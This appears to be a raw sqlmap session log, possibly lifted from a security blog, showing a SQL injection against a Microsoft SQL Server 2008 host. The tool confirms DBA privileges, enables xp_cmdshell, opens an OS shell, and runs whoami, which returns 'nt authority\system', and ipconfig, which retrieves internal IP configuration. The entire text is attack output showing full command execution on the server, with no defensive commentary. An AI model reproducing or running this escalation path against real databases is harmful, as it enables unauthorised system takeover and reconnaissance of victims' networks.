 [00:59:35] [INFO] testing Microsoft SQL Server
[00:59:35] [INFO] confirming Microsoft SQL Server
[00:59:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:59:35] [INFO] testing if current user is DBA
[00:59:35] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:59:44] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:59:44] [INFO] xp_cmdshell extended procedure is available
[00:59:45] [INFO] testing if xp_cmdshell extended procedure is usable
[00:59:45] [INFO] xp_cmdshell extended procedure is usable
[00:59:45] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:59:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: 'Windows IP 配置'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '以太网适配器 以太网'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . .  '
[01:00:09] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . .  fe8051d643966118c94d\x12'
[01:00:09] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . .  10.105.78.242'
[01:00:09] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . .  255.255.192.0'
command standard output:
重生信息安全